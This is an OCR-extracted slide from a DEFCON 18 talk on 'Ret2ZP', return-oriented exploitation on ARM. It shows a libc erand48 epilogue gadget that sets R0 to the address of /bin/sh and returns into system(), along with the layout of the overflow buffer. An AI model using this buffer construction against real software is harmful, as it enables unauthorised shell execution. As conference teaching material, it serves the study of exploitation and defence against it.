 Ret2ZP for Local Attacker
SAMSUNG
SAMSUNG TELECOM.
RESEARCH ISRAEL
How can we control R0? R1? Etc?
We'll need to jump into a pop instruction which also pops PC or do
with it something later... Let's look for something that ...
After a quick look, this is what I've found :
For example erand48 function epilog (from libc):
0x41dc7344 <erand48+28>: bl 0x41dc74bc <erand48_r>
0x41dc7348 <erand48+32>: ldm sp, {r0, r1} <==== WE NEED
TO JUMP HERE. Let's make R0 point to &/bin/sh
0x41dc734c <erand48+36>: add sp, sp, #12 ; 0xc
0x41dc7350 <erand48+40>: pop {pc} ====> We'll get out here.
Let's make it point to SYSTEM.
Meaning our buffer will look something like this :
AA...A [R4] [R11] &0x41dc7344 &[address of /bin/sh] [R1] [4bytes of Junk] &SYSTEM
18
DEFCON
DEF
CON
e18hteen